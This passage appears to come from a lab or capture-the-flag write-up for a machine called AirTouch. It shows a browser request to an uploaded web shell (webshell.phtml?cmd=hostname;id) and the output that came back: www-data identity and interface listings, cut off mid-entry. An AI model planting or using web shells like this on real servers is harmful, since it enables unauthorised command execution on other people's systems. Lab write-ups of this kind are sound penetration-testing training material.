 192.168.3.1/uploads/webshell.phtml?cmd=hostname%3B+id%3

OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB

Execute

AirTouch-AP-PSK
uid=33(www-data) gid=33(www-data) groups=33(www-data)
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 63360  bytes 13083840 (13.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63360  bytes 13083840 (13.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan7: flags=4163  mtu 1500
inet 192.168.3.1  netmask 255.255.255.0  broadcast 0.0.0.0
inet6 fe80::f29f:c2ff:fea3:f1a7  prefixlen 64  scopeid 0x20
ether f0:9f:c2:a3:f1:a7  txqueuelen 1000  (Ethernet)
RX packets 7311  bytes 780789 (780.7 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5566  bytes 1160179 (1.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan8: flags=4163  mtu 1500
inet 192.168.4.1  netmask 255.255.255.0  broadcast 0.0.0.0
inet6 fe80::d8bf:ddff:fe0b:c6a  prefixlen 64  scopeid 0x20
ether da:bf:dd:0b:0c:6a  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23  bytes 2120 (2.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan9: flags=4163  mtu 1500
inet 192.168.5.1  netmask 255.255.255.0  broadcast 0.0.0.0
inet6 fe80::8f:f4ff:fe63:de02  prefixlen 64  scopeid 0x20
ether 02:8f:f4:63:de:02  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23  bytes 2120 (2.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan10: flags=4163  mtu 1500
inet 192.168.6.1  netmask 255.255.255.0  broadcast 0.0.0.0
inet6 fe80::7c1f:75ff:fee6:d2d7  prefixlen 64  scopeid 0x20
ether 7e:1f:75:e6:d2:d7  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 2208 (2.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan11: flags=4163  mtu 1500